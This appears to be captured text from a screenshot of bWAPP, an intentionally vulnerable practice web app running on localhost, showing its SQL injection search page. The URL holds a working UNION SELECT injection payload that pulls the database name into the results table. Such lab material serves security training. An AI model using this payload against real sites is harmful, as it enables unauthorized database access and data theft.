 127.0.0.1/sqli_1.php?title=1%27%20union%20select%201,database(),3,5,6,7,8--%20-
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
bWAPP 3 6 5 Link